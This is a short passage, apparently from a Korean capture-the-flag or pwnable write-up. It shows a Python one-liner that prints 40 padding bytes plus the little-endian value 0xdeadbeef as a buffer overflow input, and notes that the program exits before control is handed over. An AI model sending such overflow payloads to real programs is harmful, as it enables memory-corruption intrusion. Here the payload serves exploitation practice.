 python -c 'print "A"*40 + "\xef\xbe\xad\xde"로 입력하면 명령을 넘겨받기 전에 종료된다.